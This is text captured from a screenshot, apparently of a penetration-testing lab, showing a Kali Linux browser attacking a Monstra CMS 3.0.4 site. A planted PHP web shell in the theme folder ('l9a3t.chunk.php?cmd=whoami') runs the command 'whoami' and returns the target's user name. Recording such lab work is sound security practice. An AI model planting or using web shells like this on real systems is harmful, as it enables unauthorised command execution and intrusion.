 Monstra CMS 3.0.4 - Rem
Monstra :: Administration
monster.pg/blog/public/then
monster.pg/blog/public/themes/default/l9a3t.chunk.php?cmd=whoami
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
HTB Academy
My Pentest Tools
whoami
Execute
mike-pc\mike